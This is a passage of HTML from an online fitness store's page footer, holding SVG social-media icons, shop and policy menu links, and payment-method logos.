  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@keppifitness/featured" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@keppifitness" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://twitter.com/KeppiFitness" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-twitter" viewBox="0 0 18 15">
  <path fill="currentColor" d="M17.64 2.6a7.33 7.33 0 01-1.75 1.82c0 .05 0 .13.02.23l.02.23a9.97 9.97 0 01-1.69 5.54c-.57.85-1.24 1.62-2.02 2.28a9.09 9.09 0 01-2.82 1.6 10.23 10.23 0 01-8.9-.98c.34.02.61.04.83.04 1.64 0 3.1-.5 4.38-1.5a3.6 3.6 0 01-3.3-2.45A2.91 2.91 0 004 9.35a3.47 3.47 0 01-2.02-1.21 3.37 3.37 0 01-.8-2.22v-.03c.46.24.98.37 1.58.4a3.45 3.45 0 01-1.54-2.9c0-.61.14-1.2.45-1.79a9.68 9.68 0 003.2 2.6 10 10 0 004.08 1.07 3 3 0 01-.13-.8c0-.97.34-1.8 1.03-2.48A3.45 3.45 0 0112.4.96a3.49 3.49 0 012.54 1.1c.8-.15 1.54-.44 2.23-.85a3.4 3.4 0 01-1.54 1.94c.74-.1 1.4-.28 2.01-.54z">
</svg>
<span class="visually-hidden">Twitter</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.com/KeppiFitness_official/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">SHOP</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/about-keppi"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Keppi
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/order-tracking"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Order tracking
                            </a>
                          </li><li>
                            <a
                              href="/pages/sca-affiliate-empty-page"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Affiliate Program
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">POLICY</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-policy-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-of-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li><li>
                            <a
                              href="/pages/returns-cancellations"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refunds  &  Returns Policy
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
